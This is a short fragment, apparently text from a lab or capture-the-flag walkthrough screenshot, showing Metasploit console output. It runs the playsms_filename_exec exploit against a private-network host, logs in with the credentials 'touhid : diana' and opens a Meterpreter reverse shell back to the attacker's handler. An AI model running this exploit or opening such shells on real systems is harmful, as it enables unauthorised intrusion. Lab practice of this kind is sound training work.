 msf6 exploit(multi/http/playsms_filename_exec) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[+] Authentication successful : [ touhid : diana ]
[*] Sending stage (39927 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.102:4444 → 192.168.56.103:43082) at 2024-07-15 23:12:17 +0200
meterpreter >